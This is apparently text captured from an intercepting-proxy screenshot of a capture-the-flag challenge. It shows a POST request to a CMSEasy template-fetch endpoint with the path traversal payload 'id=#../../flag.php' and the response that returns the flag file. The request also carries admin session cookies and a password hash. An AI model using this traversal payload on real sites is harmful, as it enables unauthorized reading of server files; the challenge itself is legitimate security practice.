 Request
Raw Params Headers Hex
1 POST /index.php?case=template&act=fetch&admin_dir=admin&site=default
HTTP/1.1
2 Host:
60f56315aa134e66b5346627335c1ecdc912cab6d91c4e0e.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin:
http://60f56315aa134e66b5346627335c1ecdc912cab6d91c4e0e.changame.ichunqi
u.com
11 Connection: close
12 Referer:
http://60f56315aa134e66b5346627335c1ecdc912cab6d91c4e0e.changame.ichunqi
u.com/index.php?case=template&act=edit&admin_dir=admin&site=default
13 Cookie: UM_distinctid=
1792c1b219871c-0201c8563873168-4c3f2c72-1fa400-1792c1b219980c;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1619956506,1620027556,1620029683,1620029999; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=
a66812543ea03cbcb2928945d491b529ec001755;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620036054; PHPSESSID=
1cb414b266cd6627e1b4926aae6aef00; passinfo=
%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2
Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3
E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
__jsluid_h=963aa86d03fe30415bdf729dd80e758d; login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2
14
15 &id=#../../flag.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 10:23:50 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 X-Via-JSL: 5bd672a,-
10 X-Cache: bypass
11 Content-Length: 267
12
13 {"content":"<textarea rows=\"20\" cols=\"78\" id=
\"..\/..\/flag.php_content\" style=\"font-family: Fixedsys,verdana,宋体;
font-size: 12px;\" name=\"..\/..\/flag.php_content\"><?php\necho 'flag
is here';\n'flag{96347ddc-505b-4993-9629-61da11f516d6}';\n<\/textarea>
"}
? < + > Type a search term 0 matches